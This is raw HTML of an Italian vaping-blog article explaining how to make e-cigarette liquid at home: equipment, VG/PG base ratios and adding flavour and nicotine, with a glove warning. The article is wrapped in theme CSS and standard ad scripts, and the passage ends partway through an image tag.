				}.tdi_87 i,
				.tdi_87 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}.tdi_87{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 i{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
				}.tdi_87 i,
				.tdi_87 .tds-icon-svg-wrap{
				    position: relative;
				    top: -5px;
				}
}
</style>
<style>
.tdi_88{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: rgba(255,255,255,0);
				}.tdi_88:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: #bcccd6;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_88:before{
				    background: none;
					color: #bcccd6;
				}.tdi_88 svg{
				    fill: #bcccd6;
				}.tdi_88 svg *{
				    fill: inherit;
				}.tdi_88:after{
					background-color: rgba(255,255,255,0);
				}.tdi_87:hover .tdi_88:after{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_88 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_89 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-left:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_89{
                    display: inline-block;
                
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_89 svg{
                    width: 14px;
                }.tdi_89 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_89 svg,
				.tdi_89 svg *{
					fill: #90a0af;
				
					fill: #90a0af;
				}.tdi_89 i{
					color: #90a0af;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-22T11:47:31+01:00">22/04/22</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_modified_date tdi_90 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-left:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_90{
                    display: inline-block;
                
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_90 svg{
                    width: 14px;
                }.tdi_90 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_90 svg,
				.tdi_90 svg *{
					fill: #90a0af;
				
					fill: #90a0af;
				}.tdi_90 i{
					color: #90a0af;
				}.tdi_90 span{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_90{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_90 span{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span>Ultima modifica:</span> <time class="entry-date updated td-module-date" datetime="2022-04-22T11:47:39+01:00">22/04/22 </time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_92{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:100px !important;
padding-right:220px !important;
padding-bottom:30px !important;
padding-left:220px !important;
z-index:0 !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:60px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:80px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-right:0px !important;
margin-left:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_91_rand_style td-element-style" ><style>
.tdi_91_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_95 td-pb-border-top td-single-jump td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.8 !important;
		        }.tdi_95 h1{
			        font-family:Montserrat !important;
		        }.tdi_95 h2{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_95 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;
		        }.tdi_95 h4{
			        font-family:Montserrat !important;
		        }.tdi_95 h5{
			        font-family:Montserrat !important;
		        }.tdi_95 h6{
			        font-family:Montserrat !important;
		        }.tdi_95 li{
			        font-size:17px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 17px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:36px !important;font-style:normal !important;letter-spacing:-1px !important;
		        
			        color: #2a4759;
		        }.tdi_95,
				.tdi_95 p{
			        color: #222222;
		        }.tdi_95 h1,
				.tdi_95 h2,
				.tdi_95 h3:not(.tds-locker-title),
				.tdi_95 h4,
				.tdi_95 h5,
				.tdi_95 h6{
			        color: #000000;
		        }.tdi_95 .wp-caption-text,
				.tdi_95 figcaption{
			        color: #bcccd6;
		        }.tdi_95 a{
			        color: #04bfbf;
		        }.tdi_95 a:hover{
			        color: #04bfbf;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-size:13px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 13px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;letter-spacing:-1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-size:15px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;font-style:normal !important;letter-spacing:-1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style>                    #joli-toc-wrapper nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-unfolded nav#joli-toc{padding: 10px !important;}#joli-toc-wrapper nav#joli-toc.joli-expanded li a, #joli-toc-wrapper nav#joli-toc.joli-collapsed li a,#joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded li a, #joli-toc-wrapper.joli-unfolded nav#joli-toc li a{text-overflow: unset !important;overflow: hidden !important;white-space: normal !important;}#joli-toc-wrapper nav#joli-toc{width: auto !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed{width: initial !important;}#joli-toc-wrapper nav#joli-toc .title #title-label{text-align: left !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed .title, #joli-toc-wrapper nav#joli-toc .title{color: #04bfbf !important;font-size: 1.8em !important;font-weight: 700 !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed, #joli-toc-wrapper nav#joli-toc {background-color: #ffffff !important;-webkit-box-shadow: 0 0 10px #efefef !important;box-shadow: 0 0 10px #efefef !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed li a:hover,#joli-toc-wrapper nav#joli-toc li a:hover {color: #04bfbf !important;background-color: #ffffff !important;;}                    #joli-toc-wrapper.joli-unfolded-ufloating nav#joli-toc ul.joli-nav ul,#joli-toc-wrapper.joli-incontent nav#joli-toc ul.joli-nav ul,#joli-toc-wrapper nav#joli-toc.joli-expanded ul.joli-nav ul {margin: 0 0 0 20px !important;}#joli-toc-wrapper {top: initial !important;bottom: initial !important;margin-left: initial !important;}body.admin-bar #joli-toc-wrapper {top: initial !important;bottom: initial !important;}#joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-unfolded nav#joli-toc, #joli-toc-wrapper nav#joli-toc.joli-expanded {border-radius: 0em !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed li a, #joli-toc-wrapper nav#joli-toc li a {font-size: 0;border-radius: 0em !important;}</style><div id="joli-toc-filler"></div>
<div id="joli-toc-wrapper" class="joli-unfolded-incontent joli-unfolded joli-incontent   joli-smoothscroll">
    <nav id="joli-toc">
        <header id="joli-toc-header">
                                                <div class="title">
                <span id="title-label">Sommario</span>
            </div>
                    </header>
                <ul class="joli-nav"><li class="item"><a href="#cosa-ce-nel-liquido-per-sigaretta-elettronica" title="Cosa c’è nel liquido per sigaretta elettronica?" class="joli-h2">Cosa c’è nel liquido per sigaretta elettronica?</a></li><li class="item"><a href="#esistono-alternative-ai-liquidi-pronti" title="Esistono alternative ai liquidi pronti?" class="joli-h2">Esistono alternative ai liquidi pronti?</a></li><li class="item"><a href="#cosa-ti-occorre-per-fare-i-liquidi-per-sigaretta-elettronica-in-casa" title="Cosa ti occorre per fare i liquidi per sigaretta elettronica in casa" class="joli-h2">Cosa ti occorre per fare i liquidi per sigaretta elettronica in casa</a></li><li class="item"><a href="#come-fare-i-liquidi-per-sigaretta-elettronica-la-miscelazione" title="Come fare i liquidi per sigaretta elettronica: la miscelazione" class="joli-h2">Come fare i liquidi per sigaretta elettronica: la miscelazione</a></li><li class="item"><a href="#come-fare-i-liquidi-per-sigaretta-elettronica-in-casa-miscelare-il-liquido-base" title="Come fare i liquidi per sigaretta elettronica in casa: miscelare il liquido base" class="joli-h2">Come fare i liquidi per sigaretta elettronica in casa: miscelare il liquido base</a></li><li class="item"><a href="#liquidi-per-sigaretta-elettronica-fatti-in-casa-come-aggiungere-la-nicotina" title="Liquidi per sigaretta elettronica fatti in casa: come aggiungere la nicotina" class="joli-h2">Liquidi per sigaretta elettronica fatti in casa: come aggiungere la nicotina</a></li><li class="item"><a href="#liquidi-per-sigaretta-elettronica-fai-da-te-laggiunta-dellaroma" title="Liquidi per sigaretta elettronica fai-da-te: l’aggiunta dell’aroma" class="joli-h2">Liquidi per sigaretta elettronica fai-da-te: l’aggiunta dell’aroma</a></li></ul>                    </nav>
</div>

<p>Tabaccosi, mentolati, cremosi, fruttati, con nicotina o senza&hellip; nonostante le centinaia di aromi per sigaretta elettronica disponibili in commercio, non ne abbiamo comunque abbastanza! Anzich&eacute; spendere anni di tentativi nella caccia dell&rsquo;ejuice perfetto, <strong>una soluzione sempre pi&ugrave; praticata dagli svapatori di tutto il mondo &egrave; fare i liquidi per sigaretta elettronica in casa</strong>.</p>



<p>100% custom, 100% soddisfazione: realizzare i propri eliquid &egrave; un&rsquo;attivit&agrave; cos&igrave; creativa e appagante che <strong>alcuni appassionati hanno messo in vendita gli ejuice cos&igrave; creati diventando <a href="https://www.svapo.blog/influencer-dello-svapo-in-italia-chi-sono/" target="_blank" rel="noreferrer noopener">influencer popolari</a> nel mondo dello svapo</strong>.</p>



<p>Ma quali procedure bisogna seguire per creare da soli i propri liquidi per sigaretta elettronica? <strong>In questo articolo ti spiegheremo passo dopo passo come fare </strong>per ottenere la tua miscela personalizzata.</p>



<h2 class="wp-block-heading joli-heading" id="cosa-ce-nel-liquido-per-sigaretta-elettronica">Cosa c&rsquo;&egrave; nel liquido per sigaretta elettronica?</h2>



<p><strong>In un articolo precedente abbiamo esaminato nel dettaglio la <a href="https://www.svapo.blog/composizione-liquido-per-sigaretta-elettronica/" target="_blank" rel="noreferrer noopener">composizione dei liquidi per sigaretta elettronica</a></strong>. Si tratta di una miscela composta dal <a href="https://www.svapo.blog/liquidi-base-sigarette-elettroniche/" target="_blank" rel="noreferrer noopener">liquido base</a> &ndash; costituito prevalentemente da glicerolo vegetale e glicole propilene con l&rsquo;aggiunta, in alcuni casi, di acqua distillata &ndash; al quale &egrave; possibile addizionare nicotina liquida e aromi concentrati.</p>



<p><strong>Dovrai quindi realizzare una base neutra alla quale aggiungere a piacimento il tuo aroma preferito e</strong>, se lo desideri, <strong>il quantitativo di nicotina di cui hai bisogno</strong> per appagare l&rsquo;<em>hit</em> in gola.</p>



<h2 class="wp-block-heading joli-heading" id="esistono-alternative-ai-liquidi-pronti">Esistono alternative ai liquidi pronti?</h2>



<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Non &egrave; detto che tu debba miscelare il tuo ejuice partendo da zero. Se quello che cerchi &egrave; una svapata nella quale regolare su misura l&rsquo;intensit&agrave; dell&rsquo;aroma o la quantit&agrave; di nicotina, <strong>esistono gi&agrave; delle alternative ai liquidi pronti </strong>che ti permettono di farlo, <strong>come ad esempio i <a href="https://www.svapo.blog/liquidi-scomposti-sigaretta-elettronica/" target="_blank" rel="noreferrer noopener">liquidi scomposti</a></strong>.</p>



<p>Se invece ti senti pronto per metterti alla prova con misurini e pipette, continua a leggere e cominciamo!</p>



<h2 class="wp-block-heading joli-heading" id="cosa-ti-occorre-per-fare-i-liquidi-per-sigaretta-elettronica-in-casa">Cosa ti occorre per fare i liquidi per sigaretta elettronica in casa</h2>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" alt="fare i liquidi per sigaretta elettronica occorrente" class="wp-image-1813" title="Come fare i liquidi per sigaretta elettronica in casa 1" data-lazy-srcset="https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica.jpg 1024w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-300x200.jpg 300w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-768x512.jpg 768w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-150x100.jpg 150w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-696x464.jpg 696w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-631x420.jpg 631w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica.jpg"><noscript><img fetchpriority="high" decoding="async" width="1024" height="682" src="https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica.jpg" alt="fare i liquidi per sigaretta elettronica occorrente" class="wp-image-1813" title="Come fare i liquidi per sigaretta elettronica in casa 1" srcset="https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica.jpg 1024w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-300x200.jpg 300w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-768x512.jpg 768w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-150x100.jpg 150w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-696x464.jpg 696w, https://www.svapo.blog/wp-content/uploads/2022/04/kit-base-miscelazione-liquido-sigaretta-elettronica-631x420.jpg 631w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript></figure></div>



<p>Cominciamo dall&rsquo;equipaggiamento. Per poter fare i liquidi per sigaretta elettronica in casa <strong>ti occorreranno, non solo gli ingredienti necessari per comporre il tuo ejuice, ma anche l&rsquo;attrezzatura per misurarli, miscelarli e conservarli</strong>.</p>



<p><strong>A livello di hardware </strong>avrai bisogno di:</p>



<ul class="wp-block-list"><li>Una <strong>siringa</strong> di grandezza media.</li><li>Una <strong>boccetta </strong><em><strong>chubby</strong></em><strong> graduata</strong> per la miscelazione.</li><li><strong>Boccette e flaconi</strong> in cui conservare le rimanenze dei componenti creati.</li></ul>



<p>Sugli ecommerce dedicati pi&ugrave; popolari, &egrave; possibile acquistare dei kit base contenenti siringhe e flaconi in varie misure.</p>



<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>Per quanto riguarda gli ingredienti</strong>, dovrai procurarti:</p>



<ul class="wp-block-list"><li><strong>Glicerolo vegetale e glicole propilene</strong>. In alternativa puoi acquistare una <strong>base neutra</strong> dal rapporto VG/PG che preferisci.</li><li><strong>Aroma scomposto</strong>. Puoi miscelarne anche pi&ugrave; di uno per ottenere combinazioni uniche.</li><li><strong>Nicotina</strong>, se lo desideri.</li></ul>



<p>Ti suggeriamo di <strong>attrezzare il piano di lavoro coprendolo con della carta assorbente</strong> per non sporcare, e <strong>ti raccomandiamo di utilizzare dei guanti in lattice se prepari un liquido con nicotina</strong>: l&rsquo;alcaloide, infatti, pu&ograve; essere facilmente assorbito dalla pelle.</p>



<h2 class="wp-block-heading joli-heading" id="come-fare-i-liquidi-per-sigaretta-elettronica-la-miscelazione">Come fare i liquidi per sigaretta elettronica: la miscelazione</h2>



<p>Per poter preparare i tuoi liquidi <strong>devi tener conto prima di tutto delle percentuali di diluizione dei singoli ingredienti</strong>, in particolare se decidi di miscelare pi&ugrave; aromi e se aggiungi la <a href="https://it.wikipedia.org/wiki/Nicotina" target="_blank" rel="noreferrer noopener">nicotina</a> liquida al tuo ejuice.</p>



<p><strong>All&rsquo;inizio potrebbe tornarti utile prendere come riferimento una quantit&agrave; di 100ml di prodotto per ogni fase di lavorazione</strong>, che &egrave; quello che faremo in questo articolo.</p>



<p>Puoi conservare le rimanenze in boccette e flaconi appositamente realizzati, in modo da riutilizzarli in un secondo momento.</p>



<h2 class="wp-block-heading joli-heading" id="come-fare-i-liquidi-per-sigaretta-elettronica-in-casa-miscelare-il-liquido-base">Come fare i liquidi per sigaretta elettronica in casa: miscelare il liquido base</h2>



<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Comincia con la preparazione del liquido base. <strong>Dovrai miscelare glicerina vegetale e glicole propilene nelle quantit&agrave; che preferisci</strong>. Se opti per un rapporto VG/PG di 50/50, 100ml di base neutra conterranno 50ml di glicerolo e 50ml di glicole. Altri rapporti VG/PG molto comuni sono 70/30 e 80/20. <strong>P</strong><strong>i&ugrave; il quantitativo di glicerina &egrave; alto, pi&ugrave; la svapata sar&agrave; densa e fumosa</strong>, adatta in particolare al tiro di polmone.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/differenza-tra-svapo-di-guancia-e-svapo-di-polmone/" target="_blank" rel="noreferrer noopener">Differenza tra svapo di guancia e svapo di polmone</a></p>



<h2 class="wp-block-heading joli-heading" id="liquidi-per-sigaretta-elettronica-fatti-in-casa-come-aggiungere-la-nicotina">Liquidi per sigaretta elettronica fatti in casa: come aggiungere la nicotina</h2>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="879" height="583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20879%20583'%3E%3C/svg%3E" alt="liquidi per sigaretta elettronica fatti in casa" class="wp-image-1814" title="Come fare i liquidi per sigaretta elettronica in casa 2" data-lazy-srcset="https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa.jpg 879w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-300x199.jpg 300w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-768x509.jpg 768w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-150x99.jpg 150w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-696x462.jpg 696w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-633x420.jpg 633w" data-lazy-sizes="(max-width: 879px) 100vw, 879px" data-lazy-src="https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa.jpg"><noscript><img decoding="async" width="879" height="583" src="https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa.jpg" alt="liquidi per sigaretta elettronica fatti in casa" class="wp-image-1814" title="Come fare i liquidi per sigaretta elettronica in casa 2" srcset="https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa.jpg 879w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-300x199.jpg 300w, 